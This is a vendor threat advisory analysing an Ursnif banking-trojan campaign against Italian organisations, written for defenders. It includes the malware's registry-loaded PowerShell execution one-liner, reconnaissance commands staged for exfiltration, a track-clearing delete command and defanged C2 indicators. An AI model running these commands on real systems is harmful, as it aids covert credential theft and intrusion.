CyOps Important Security Update: Campaign Targeting Italian Organizations & Entities
By Max Malyutin – Sr. Threat Researcher
As part of CyOps Team’s ongoing efforts to discover emerging threats and vulnerabilities, we just uncovered a Ursnif campaign targeting Italian organizations, entities, and their assets.
Overview

The threat actors behind this campaign are abusing an existing Italian company under the name:
BRT Corriere Espresso
While this campaign is currently active, you can rest assured that Cynet360 can detect and prevent this attack executing on Cynet360 protected hosts as long as all the relevant detection and prevention features are enabled.
The entry point infection starts via a phishing email that contains an xlsm (weaponized Microsoft Office document) file that leads to the execution of multi-stage malicious actions.
The Ursnif campaign is directed against targets of Italian origin:
- Target: Windows Italy users, IP must be Italian
- Impact: Enumerate and collect victim information
- Severity: Critical
Ursnif (aka Gozi/Gozi-ISFB) is an advanced banking trojan that targets financial sectors. It is one of the most active trojans worldwide, and is focused on stealing banking, cloud storage, and email account credentials. Additional capabilities include backdoors, spyware, and file injectors.

TA551 is the threat group associated with Ursnif mass campaign distribution attacks.
Threat Coverage

The initial execution of the Ursif DLL by the malicious MalDoc:
| Parent Process: |
| c:\program files (x86)\microsoft office\root\office16\excel.exe |
| Child Process: |
| C:\Windows\SysWOW64\regsvr32.exe -s C:\Users\User17\AppData\Local\Temp\1440. |
The Ursnif DLL payload execution does not communicate with the C2 server directly. It uses the COM-Object component IE ActiveX Interface.
The initial connection with the C2 server is carried out by the iexplorer process.
Command and Control server:
- IP: 185[.]186[.]245[.]22
- Host: hteadclsspdkmdasd[.]live


The C2 server downloads additional modules to registry key:
| HKCU\Software\AppDataLow\Software\Microsoft\ {Random}: |
The values in the new registry key contain PowerShell and MSHTA commands.

Fileless execution occurs while the PowerShell commands load an embedded binary from one of the malicious registry values.
| Bilclc=new ActiveXObject(‘WScript.Shell’);Bilclc.Run(‘powershell iex ([System.Text.Encoding]::ASCII.GetString(( gp “HKCU:\Software\\AppDataLow\\Software\\Microsoft\\05372E3C-A0BC-7F47-D209-D423264D4807”).DateSettings))’,0,0); |

The final stage of the PowerShell fileless execution is an APC injection into the Explorer process.
The injected explorer process sends a heartbeat to the new C2 server. The injection’s purpose is to collect sensitive information such as banking, cloud storage, and email account credentials.
The C2 server IP in the Memory of the injected explorer process:


Kill chain process tree execution:

Discovery commands:
| cmd /C “nslookup myip.opendns.com resolver1.opendns.
cmd /C “systeminfo.exe cmd /C “net view cmd /C “nslookup 127.0.0.1 cmd /C “tasklist.exe /SVC cmd /C “driverquery.exe cmd /C “reg.exe query cmd /C “net config workstation cmd /C “nltest /domain_trusts cmd /C “net view /all /domain cmd /C “reg.exe query “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall” |
All these discovery commands output the collected information to a log file in a temp directory which later exfiltrates to the C2 server.
| >> C:\Users\user\AppData\Local\Temp\AB6B.bin1 |
Ursnif clears its tracks by deleting the initial DLL from the compromised machine using the following command:
| c:\Windows\System32\cmd.exe” /C ping localhost -n 5 && del “C:\Users\user\Desktop\1440.dll” |
This means that at this point Ursnif has fileless persistence on the compromised machine.
You can find additional information regarding previous Ursnif campaigns in this link:
https://www.cynet.com/blog/the-ursnif-trojan-an-attack-overview-and-zoom-in-on-new-variant/
Cynet360 Protection and Recommendations
To maximize the protection and security of your environment and mitigate any Ursnif activity, please make sure to enable both the detection and remediation of the following mechanisms in all scan groups.

The ADT mechanism contains hundreds of behavioral-based security rules. This mechanism monitors the behavior of processes after they are loaded to memory.

Memory Protection Mode allows Cynet to gain visibility to kernel level threats. This mechanism also prevents the EPS from being terminated.
Contact Cynet CyOps
(Cynet Security Operations Center)
Cynet CyOps is available to clients 24/7 for any issues, questions or comments related to Cynet 360. For additional information, you may contact us directly at:
CyOps Mailbox – [email protected]
Related Posts
Looking for a powerful, cost effective XDR solution?
- Full-Featured XDR, EDR, and NGAV
- Anti-Ransomware & Threat Hunting
- 24×7 Managed Detection and Response